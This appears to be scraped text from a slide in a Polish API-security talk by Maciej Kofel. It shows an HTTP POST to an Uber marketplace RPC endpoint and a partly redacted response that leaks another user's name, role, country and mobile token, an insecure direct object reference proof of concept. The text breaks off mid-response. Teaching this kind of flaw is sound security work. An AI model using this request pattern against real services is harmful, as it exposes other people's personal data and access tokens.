 #slonzaczQA
Maciej Kofel
POST /marketplace/\_rpc?rpc=getConsentScreenDetails HTTP/1.1
Host: bonjour.uber.com
Connection: close
Content-Length: 67
Accept: application/json
Origin: [https://bonjour.uber.com](https://bonjour.uber.com)
x-csrf-token: xxxx
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML
DNT: 1
Content-Type: application/json
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: xxxxx
{"language":"en","userUuid":"xxxx-776-4xxxx1bd-861a-837xxx604ce"}
Response leaked entire data of other user including mobile apps access token:
{
"status":"success",
"data":{
"data":{
"language":"en",
"userUuid":"xxxxxx1e"
},
"getUser":{
"uuid":"cxxxxxc5f7371e",
"firstname":"Maxxxx",
"lastname":"XXXX",
"role":"PARTNER",
"languageId":1,
"countryId":77,
"mobile":null,
"mobileToken":1234,
"mobileCountryId":77,
"mobileCountryCode":"+91",
"hasAmbiguousMobileCountry":false,
ŚQA
Bezpieczeństwo API - od Postmana do Hakowania